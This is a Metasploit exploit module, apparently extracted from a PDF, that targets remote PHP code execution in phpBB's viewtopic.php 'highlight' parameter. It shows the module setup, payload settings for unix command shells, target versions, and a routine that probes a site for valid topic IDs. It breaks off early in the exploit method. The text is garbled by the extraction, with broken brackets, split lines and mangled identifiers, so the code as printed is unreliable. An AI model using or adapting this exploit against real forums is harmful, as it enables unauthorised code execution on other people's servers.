## # \$Id\$ ##

## ##

# This file is part of the Metasploit Framework and may be subject to # redistribution and commercial restrictions. Please see the Metasploit # Framework web site for more information on licensing and terms of use. #<http://metasploit.com/framework/>

#This Metasploit module exploits two arbitrary PHP code execution flaws in the phpBB forum system. The #problem is that the 'highlight' parameter in the 'viewtopic.php' script is not verified properly and will allow #an attacker to inject arbitrary code via preg\_replace().

##

require 'msf/core'

## class Metasploit3 < Msf::Exploit::Remote

include Msf::Exploit::Remote::HttpClient

```
def initialize(info = \{\})
              super(update_info(info,
                      'Name' => 'phpBB viewtopic.php Arbitrary Code Execution',
                      'Description' => %q{
                                     This module exploits two arbitrary PHP code execution 
flaws in the
                                     phpBB forum system. The problem is that the 'highlight' 
parameter
                                     in the 'viewtopic.php' script is not verified properly and will
                                     allow an attacker to inject arbitrary code via 
preg_replace().
                      },
                      'Author' => [ 'valsmith[at]metasploit.com', 'hdm', 'patrick' ],
                      'License' => MSF_LICENSE,
                      'Version' => '$Revision$',
                      'References' =>
                             \Gamma[ 'CVE', '2005-2086'],
                                     [ 'CVE', '2004-1315'],
                                     [ 'OSVDB', '11719'],
                                     [ 'OSVDB', '17613'],
                                     [ 'BID', '14086'],
                                     [ 'BID', '10701'],
                             ],
                      'Privileged' => false,
                      'Payload' =>
                             {
                                     'DisableNops' => true,
```

```
'Space' => 1024,
                                     'Compat' =>
                                             {
                                                    'PayloadType' => 'cmd',
                                                    'RequiredCmd' => 'generic perl ruby bash 
telnet',
                                             }
                             },
                      'Platform' => 'unix',
                      'Arch' => ARCH_CMD,
                      'Targets' => 
                              \lceil[ 'Automatic', { }],
                                     [ 'phpbb \le 2.0.10', \{ \} ],[ 'phpbb < = 2.0.15', \{ } \}],
                      'DisclosureDate' => 'Nov 12 2004',
                      'DefaultTarget' => 0))
                      register_options(
                              \lceilOptString.new('URI', [true, "The phpBB root Directory", 
"/phpBB2"]),
                                     OptString.new('TOPIC', [false, "The ID of a valid topic"]),
                              ], self.class)
       end
       def find topic
               1.upto(32) do |x|
               res = send request raw(\{'uri' => datastore['URI'] + '/viewtopic.php?topic=' + x.to s,
              }, 25)
               if (res and res.body.match(/class="postdetails"/))
                      print_status("Discovered valid topic ID: #{x}")
                      return x
               end
               end
               return false
       end
       def exploit
```
topic = datastore['TOPIC'] || find\_topic

if !(topic)

print status("No valid topic ID found, please specify the TOPIC option.")

